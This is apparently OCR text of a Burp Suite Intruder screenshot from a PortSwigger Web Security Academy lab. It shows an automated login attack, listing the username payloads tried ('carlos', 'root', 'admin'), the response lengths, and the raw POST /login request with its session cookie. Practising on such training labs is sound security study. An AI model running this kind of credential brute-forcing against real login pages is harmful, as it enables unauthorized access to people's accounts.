 Attack Save Columns 3. Intruder attack of https://0a2f00d7036f86e58091df26002c0080.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
357 albuquerque 4 200 3292
458 albuquerque 5 200 3292
0 200 3240
1 carlos 1 200 3240
2 root 1 200 3240
3 admin 1 200 3240
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a2f00d7036f86e58091df26002c0080.web-security-academy.net
3 Cookie: session=HEQZvAteD3bWMShPNLwNY4t6PpmdTunK
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120", "Microsoft Edge";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a2f00d7036f86e58091df26002c0080.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 Edg/120.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a2f00d7036f86e58091df26002c0080.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
21 Connection: close
22